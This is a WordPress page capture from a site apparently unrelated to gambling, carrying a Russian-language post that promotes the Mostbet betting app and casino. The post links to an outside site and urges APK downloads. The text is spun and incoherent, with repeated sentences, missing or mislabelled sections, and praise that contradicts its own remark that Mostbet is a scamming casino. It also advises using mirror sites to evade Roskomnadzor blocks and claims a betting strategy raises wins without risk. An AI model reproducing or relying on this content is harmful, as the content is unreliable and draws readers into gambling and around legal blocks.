operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="http://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2175 post type-post status-publish format-standard hentry category-mostbet-partners---- tag-kingdom tag-kingdom-uz" role="main">
			<header class="page-header">
			<h1 class="entry-title">Мостбет скачать на смартфон мобильное приложение Mostbet apk</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как сделать ставку у букмекера Mostbet</a></li>
<li><a href="#toc-1">Как связаться с техподдержкой Mostbet</a></li>
<li><a href="#toc-2">Сравнение приложений и мобильной версии сайта</a></li>
<li><a href="#toc-3">Как зарегистрироваться через программу Mostbet UZ</a></li>
<li><a href="#toc-4">Где найти самые дешевые слоты в mostbet?</a></li>
<li><a href="#toc-5">Ставки через приложение МостБет УЗ</a></li>
<li><a href="#toc-6">Мостбет скачать на Айфон Iphone cофициального сайта Mostbet мобильное приложение</a></li>
<li><a href="#toc-7">Как зайти в Мостбет зеркало рабочее сегодня используя сайт mostbet com site?</a></li>
<li><a href="#toc-8">Есть ли в IOS Мостбет интерфейс на русском?</a></li>
<li><a href="#toc-9">Преимущества мобильного приложения над мобильным сайтом</a></li>
<li><a href="#toc-11">Бонусы каждому игроку компании</a></li>
<li><a href="#toc-13">Как установить приложение на Айфон</a></li>
<li><a href="#toc-16">Скачать Mostbet UZ на Андроид apk и IOS: обзор букмекера</a></li>
<li><a href="#toc-17">Mostbet UZ: в чем удобство букмекера для узбекских игроков?</a></li>
<li><a href="#toc-22">Comentarios recientes</a></li>
<li><a href="#toc-23">Еженедельные бонусы на депозит в Mostbet</a></li>
<li><a href="#toc-24">Как делать ставки через приложение Мостбет УЗ</a></li>
</ul>
</div>
<p>Чтобы увеличить шансы на победу, следует использовать бонусы на портале. Всегда помните, что основной сайт иногда блокируется, поэтому следует держать под рукой mostbet com официальный сайт зеркало. С его помощью вы всегда сможете продолжать наслаждаться игровым процессом.</p>
<ul>
<li>Если с этим возникают проблемы, можно обратиться в службу поддержки.</li>
<li>На Mostbet вы можете выбирать из множества лотерейных игр, таких как Powerball и Mega Millions.</li>
<li>Большая часть игроков предпочитает играть в казино или заключать пари на спортивные события при помощи мобильного телефона или планшета.</li>
<li>Мостбет обзор можно без проблем найти на любом тематическом ресурсе.</li>
</ul>
<p>Информация предоставлена в свободном доступе, поэтому у вас есть все шансы на получение солидного выигрыша. Благодаря широкому функционалу игроки могут выбирать уникальный вариант прогноза на первую передачу мяча или красную карточку. Разобраться как скачать mostbet com и играть в БК поможет дальнейшая часть статьи.</p>
<h2 id="toc-0">Как сделать ставку у букмекера Mostbet</h2>
<p>Мостбет считается одним из самых кидальных казино — толализатор в интернете. Но не забывайте, что у любого поощрения придется отыграть вейджер. Все предельно просто – потребуется увеличить полученную сумму в несколько раз. Рекомендуем использовать в mostbet приложение, которое позволит играть с большим удобством. Если вы посетите его, то вы быстро поймете, за что люди так любят букмекерскую контору.</p>
<p>Также приложение будет сообщать о всех новых акциях и бонусах на сайте БК. А значит, не пропустите ни одного выгодного предложения или матча для ставок. Возможность делать ставки с помощью смартфона или планшета – комфортно и удобно. Хорошая букмекерская контора всегда обеспечивает круглосуточный доступ к своему сайту с помощью разных гаджетов. Второй способ – использовать для данной цели номер телефона мостбет, указанный в отдельном разделе на официальном сайте.</p>
<h3 id="toc-1">Как связаться с техподдержкой Mostbet</h3>
<p>Рецензии позволяют потенциальным клиентам и новичкам узнать всю интересующую  информацию из первых рук. Первым делом нужно посетить официальные аккаунты в различных социальных сетях. Пере игрой в клубе геймеры необходима в бк мостбет регистрация, ведь без этого не получится ставить реальные средства мостбет. Но все равно основным приоритетом компании Мостбет является постоянное развитие собственного сервиса, поднятие уровня обслуживания. Поэтому регистрация для многих становится одним из приоритетов, если хочется получить доступ к высококачественным услугам в сфере ставок и казино.</p>
<p>Оперативностью отличается и вывод средств, выполняемый в короткие временные сроки. Для начала вам потребуется зайти на сайт или в приложение Мостбет. Переходите в любой раздел <a href="https://kingdom-con.com/login/"><img decoding="async" src="https://kingdom-con.com/images/comments/5_hu8f291be65ffc5b16e7020b6e7b76bd09_1503_25x25_resize_q70_h2_box.webp"></a> (&#8220;Линия&#8221; или &#8220;Лайв&#8221;) в зависимости от того,  на что вы хотите поставить. В каждом из этих разделов можно найти обширный перечень спортивных дисциплин и конкретных турниров.</p>
<h3 id="toc-2">Сравнение приложений и мобильной версии сайта</h3>
<p>Пользователи могут получать промокоды или бонусные начисления на счет. Что касается пополнения счета, то средства заходят в течение 1-2 минут. Мобильная версия сайта – упрощенная версия сайта, которая не требует скачивания и запускается через браузер смартфона или планшета.</p>
<p>Можете не сомневаться, вас ждет отличное развлечение, которое подойдет для новичков и опытных геймеров. Просто зайдите на зеркальынй сайт, и вы сможете продолжать наслаждаться игровым процессом. Если вдруг портал оказался недоступен, то рекомендуем попробовать в мостбет новое зеркало mostbet com site. Достаточно перейти на него и зайти в аккаунт, и вы без проблем сможете и дальше наслаждаться игрой в слоты. Сегодня есть возможность пройти регистрацию не только через заполнение анкеты, но также некоторыми другими способами.</p>
<h2 id="toc-3">Как зарегистрироваться через программу Mostbet UZ</h2>
<p>В итоге получится сумма, на которую нужно сделать ставку экспресс формата. Это необходимо сделать в течение месяца после того, как был пополнен счет. Если вы решили скачать приложение Mostbet и установить его на свой Android, вам нужно понимать, что нужно для ставок. Этот обзор расскажет вам, как поставить свою первую ставку и что для этого нужно.</p>
<ul>
<li>Мобильный номер телефона поможет быстро зарегистрироваться на официальном сайте интернет-заведения.</li>
<li>Также, оно всегда доступно, ведь в него встроена система обхода блокировок.</li>
<li>Информации будет много, онлайн казино будет описано как с положительной, так и отрицательно стороны.</li>
<li>Игровой купон включает в себя информацию по сделке на рынке торговли ставками.</li>
<li>Однако ставки на спорт мостбет как ставить понимают далеко не все.</li>
</ul>
<p>Каждый новый игрок, который только прошел регистрацию на сайте или в приложении может получить приветственный бонус. Поскольку Mostbet &#8211; это не только букмекерская контора, но и казино, новички получают бонусы как на спорт, так и на слоты. В приветственный пакет букмекерской конторы входят 100 или 125 процентов на первый депозит и 250 фриспинов для возможности играть в казино. Обратите внимание, что иногда официальное заведение бывает недоступно из-за Роскомнадзора. Вы можете использовать в mostbet зеркало рабочее на сегодня, чтобы снова войти в аккаунт и продолжить наслаждаться игровым процессом.</p>
<h2 id="toc-4">Где найти самые дешевые слоты в mostbet?</h2>
<p>Игроки могут пользоваться приложением на одном из 17 наиболее распространённых в мире языков. Для каждого события доступны ставки разных видов, можно поставить не только на исход и точный счёт. Кроме того, благодаря часто проводимым акциям и бонусам, вы можете увеличить свои шансы на получение прибыли.</p>
<ul>
<li>Например, кэшбэк, розыгрыши, фрибеты, страховку, бустеры, подарок на день рождения и т.д.</li>
<li>Достаточно зайти на него, войти в аккаунт, и вы можете продолжать наслаждаться игровым процессом.</li>
<li>Этот обзор расскажет вам, как поставить свою первую ставку и что для этого нужно.</li>
<li>Клиент указывает номер телефона (выбрав код страны) и на его номер приходит СМС сообщение с уникальными логином и паролем.</li>
<li>Многие игроки интересуются, что удобнее использовать для того, чтобы делать ставки на спорт онлайн с мобильного устройства.</li>
<li>Букмекерская компания Mostbet предлагает всем желающим обзавестись специальными мобильными приложениями.</li>
</ul>
<p>Если они зарегистрировались и пополнились, такая возможность им предоставляется. Использование мобильных приложений и программ для десктопов упрощает доступ к услугам букмекерских контор и казино. Букмекер MostBet предоставляет возможность воспользоваться приложениями под Android и iOS. Многие потенциальные клиенты и новички интересуются, как пройти идентификацию в мостбет.</p>
<h3 id="toc-5">Ставки через приложение МостБет УЗ</h3>
<p>Новые клиенты удивляются, когда видят перед собой страницу, на которой указано, что сайт заблокирован по требованию Роскомнадзору. Игроку необходимо совершить ставку и забрать выигрыш до того момента. Авиатор мостбет стратегия позволяет без лишних рисков повысить количество победных ставок и увеличить сумму выигрыша. Если вы хотите начать играть в клубе с преимуществом, то рекомендуем вам попробовать в мостбет спины за регистрацию без депозита.</p>
<ul>
<li>Сейчас почти все букмекеры предлагают хотя бы одну версию мобильного приложения, в случае с «Мостбет» есть АПК и под iOS, и под Android, что удобно.</li>
<li>Возможна в мостбет без регистрации mostbet site registration site, но в этом случае играть на настоящие деньги не выйдет.</li>
<li>В них можно делать минимальные ставки, практически ничем не рискуя.</li>
<li>Отдельно стоит упомянуть доступную метрику партнерской программы Мостбет, с помощью которой можно изучать статистику.</li>
</ul>
<p>Кроме того, вы можете получить доступ к официальным функциям Mostbet со своего мобильного телефона. После регистрации на сайте MostBet вы можете пользоваться разделом онлайн-казино «MostBet». Казино Mostbet лицензировано, поэтому все ставки и выигрыши регулируются законодательством. Букмекерская контора Mostbet UZ очень популярна среди узбекских игроков. Это связано с щедрыми бонусами, различными способами оплаты (поддержка УЗСНИ) и многими другими факторами.</p>
<h3 id="toc-6">Мостбет скачать на Айфон Iphone cофициального сайта Mostbet мобильное приложение</h3>
<p>Само собой, для попадания в него требуется осуществить mostbet вход. Для этого нужно нажать на соответствующую кнопку на сайте или в приложении, а затем ввести логин и пароль, придуманные во время создания аккаунта. Если пароль клиент забыл, его можно восстановить в несколько <a href="https://kingdom-con.com">https://kingdom-con.com</a> кликов. Если вдруг клуб оказался заблокирован, то стоит использовать мостбет рабочее зеркало 9, чтобы войти в свой аккаунт. Если вы увидите сообщение, возьму мостбет в аренду, то не ведитесь на это. Однако ставки на спорт мостбет как ставить понимают далеко не все.</p>
<ul>
<li>Но любой желающий может скачать приложение мостбет на компьютер с официального сайта.</li>
<li>Оперативностью отличается и вывод средств, выполняемый в короткие временные сроки.</li>
<li>По завершении процесса установки софт будет отображён на рабочем столе устройства с операционной системой iOS.</li>
</ul>
<p>Он позволяет игрокам делать ставки на все виды спорта из любого места, а также позволяет вносить и снимать средства со своего счета. Для использования мобильного приложения необходимо подтвердить свою личность, загрузив фотографию или скан личных документов. Каждый день на Мостбет официальный сайт букмекера или на одно из его зеркал заходит не менее 400 тыс. Такой поток пользователей обусловлен тем, что букмекер предлагает делать ставки не только на спортивные состязания, но и на видео и TV-игры.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="http://www.fida-cameroon.org/tag/kingdom/" rel="tag">kingdom</a><a href="http://www.fida-cameroon.org/tag/kingdom-uz/" rel="tag">kingdom UZ</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
